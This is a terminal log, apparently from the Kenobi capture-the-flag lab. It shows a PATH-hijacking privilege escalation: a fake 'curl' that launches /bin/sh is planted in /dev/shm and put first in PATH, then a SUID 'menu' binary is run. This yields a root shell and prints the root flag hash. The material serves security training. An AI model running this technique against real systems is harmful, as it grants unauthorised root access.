 kenobi@kenobi:~$ cd /dev/shm
kenobi@kenobi:/dev/shm$ menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
HTTP/1.1 200 OK
Date: Wed, 29 Mar 2023 19:02:11 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Wed, 04 Sep 2019 09:07:20 GMT
ETag: "c8-591b6884b6ed2"
Accept-Ranges: bytes
Content-Length: 200
Vary: Accept-Encoding
Content-Type: text/html
kenobi@kenobi:/dev/shm$ echo /bin/sh > curl
kenobi@kenobi:/dev/shm$ chmod 777 curl
kenobi@kenobi:/dev/shm$ export PATH=/dev/shm:$PATH
kenobi@kenobi:/dev/shm$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# whoami
root
# ls
curl
# pwd
/dev/shm
# cd /root
# ls
root.txt
# cat root.txt
177b3cd8562289f37382721c28381f02
#